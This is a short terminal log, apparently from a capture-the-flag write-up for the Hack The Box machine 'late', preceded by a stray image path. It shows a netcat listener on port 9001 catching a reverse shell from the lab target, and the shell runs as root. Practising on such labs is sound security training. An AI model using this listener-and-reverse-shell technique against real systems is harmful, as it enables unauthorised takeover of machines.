 ┌──(root💀kali)-[~/htb/machines/late]
└─# nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.156.
Ncat: Connection from 10.10.11.156:37162.
bash: cannot set terminal process group (12685): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@late:/# whoami
whoami
root